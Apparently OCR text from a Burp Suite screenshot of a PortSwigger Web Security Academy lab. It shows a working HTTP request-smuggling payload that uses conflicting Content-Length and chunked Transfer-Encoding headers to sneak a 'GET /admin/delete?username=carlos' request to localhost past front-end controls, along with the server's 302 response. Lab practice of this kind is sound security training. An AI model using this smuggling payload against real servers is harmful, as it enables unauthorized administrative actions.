 1 ×
+
Send
Cancel
<
>
Follow redirection
Target: https://0adb003a03b90885804717f4009500c9.web-security-academy.net
HTTP/1
Request
Pretty Raw Hex Hackvertor
\n
1 POST / HTTP/1.1
2 Host:
0adb003a03b90885804717f4009500c9.web-security-academy.net
3 Cookie: session=jGndqAe6DdD2Rsn1dNGaLbPfNIA4B2N6
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Brave";v="113", "Chromium";v="113",
"Not-A.Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0
Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8
12 Sec-Gpc: 1
13 Accept-Language: en-GB,en;q=0.9
14 Sec-Fetch-Site: cross-site
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://portswigger.net/
19 Accept-Encoding: gzip, deflate
20 Content-Type: application/x-www-form-urlencoded
21 Content-Length: 140
22 Transfer-Encoding: chunked
23
24 0
25
26 GET /admin/delete?username=carlos HTTP/1.1
27 Host: localhost
28 Content-Type: application/x-www-form-urlencoded
29 Content-Length: 12
30
31 x=1
32 0
33
34
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=e8xmOeGIHe3bbOgrxyhc8bbTZFEF5LpV;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 0
7
8
Inspector
Selection 140 (0x8c)
Selected text
0 \r \n
\r \n
GET /admin/delete?usernam
e=carlos HTTP/1.1 \r \n
Host: localhost \r \n
Content-Type: application
/x-www-form-urlencoded \r
See more
Decoded from: URL encoding
0 \r \n
\r \n
GET /admin/delete?usernam
e=carlos HTTP/1.1 \r \n
Host: localhost \r \n
Content-Type: application
/x-www-form-urlencoded \r
See more
Cancel
Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST >
Path / >
Request query parameters 0
Request body parameters 7